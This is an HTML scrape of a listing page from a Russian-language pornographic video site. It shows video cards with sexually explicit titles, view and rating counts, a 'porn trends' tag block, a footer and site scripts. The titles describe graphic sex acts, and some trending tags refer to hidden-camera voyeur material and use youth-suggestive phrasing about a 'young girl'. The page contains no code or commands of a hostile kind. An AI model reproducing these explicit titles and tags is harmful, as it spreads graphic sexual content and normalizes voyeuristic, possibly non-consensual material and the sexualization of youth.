			</div>
			<div class="content">
				<div class="title">Рука по локоть вошла в анал подружки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>285K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/725/" title="Домашнее любительское видео мастурбации анала большим членом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/725/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/725/650x366/16.jpg" alt="Домашнее любительское видео мастурбации анала большим членом"  data-preview="https://huyamba.info/get_file/1/94538112e2487a539a83e96e11ff24c2/0/725/725.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="725" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="725" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее любительское видео мастурбации анала большим членом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>205K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/764/" title="Домашнее фистинг порно в анал с большим толстым дилдо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/764/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/764/650x366/18.jpg" alt="Домашнее фистинг порно в анал с большим толстым дилдо"  data-preview="https://huyamba.info/get_file/1/cb95accbd4103bcdbcdde190d0e9e7f3/0/764/764.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="764" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="764" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:52
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее фистинг порно в анал с большим толстым дилдо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>542K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/747/" title="Сочная худая брюнетка обожает мастурбировать анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/747/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/747/650x366/19.jpg" alt="Сочная худая брюнетка обожает мастурбировать анал"  data-preview="https://huyamba.info/get_file/1/88cd6d7c4f8c1be2407796ed38d2ac75/0/747/747.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="747" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="747" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:09
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сочная худая брюнетка обожает мастурбировать анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>161K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/420/" title="Раздолбанная задница принимает огромные толстые длинные дилдо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/420/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/420/650x366/1.jpg" alt="Раздолбанная задница принимает огромные толстые длинные дилдо"  data-preview="https://huyamba.info/get_file/1/408b34da3a205d21c3972882aed556ef/0/420/420.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="420" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="420" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:19
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Раздолбанная задница принимает огромные толстые длинные дилдо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>395K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5037/" title="Бутылка с вином в анале брюнетки Hot Kinky Jo" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5037/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5037/650x366/7.jpg" alt="Бутылка с вином в анале брюнетки Hot Kinky Jo"  data-preview="https://huyamba.info/get_file/1/fd691a03326865d58197136b0d2409fe/5000/5037/5037.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5037" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5037" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Бутылка с вином в анале брюнетки Hot Kinky Jo</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>63K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
										<div class="pagination-list" id="list_videos_common_videos_list_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating;from:2">2</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating;from:3">3</a></li>
                      
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating;from:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	
  </div>

	</div> 
</div>
 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/секс-старой-женщины/">
                    секс старой женщины
                </a>
                            <a class="tag" href="/search/глубокая-анальная-пропасть-3--jayda-diamonde/">
                    глубокая анальная пропасть 3- jayda diamonde
                </a>
                            <a class="tag" href="/search/мамка-любит-по-моложе/">
                    мамка любит по моложе
                </a>
                            <a class="tag" href="/search/скрытая-камера-из/">
                    скрытая камера из
                </a>
                            <a class="tag" href="/search/китайский-половой-акт/">
                    китайский половой акт
                </a>
                            <a class="tag" href="/search/молодую-студентку-на-природе-в-тройом/">
                    молодую студентку на природе в тройом
                </a>
                            <a class="tag" href="/search/krissie-dee/">
                    krissie dee
                </a>
                            <a class="tag" href="/search/little-blonde-with-bbc/">
                    little blonde with bbc
                </a>
                            <a class="tag" href="/search/porn-orgazm/">
                    porn orgazm
                </a>
                            <a class="tag" href="/search/ретро-итальянскиеитальянский-ретро-фильм/">
                    ретро итальянскиеитальянский ретро фильм
                </a>
                            <a class="tag" href="/search/sweetie-plump/">
                    sweetie plump
                </a>
                            <a class="tag" href="/search/красивая-молоденькая-девачька-по-имени-алёна-трахается-на-троих/">
                    красивая молоденькая девачька по имени алёна трахается на троих
                </a>
                    </div>
    </div>
</div>


    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768647409"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768647409"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768647409"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
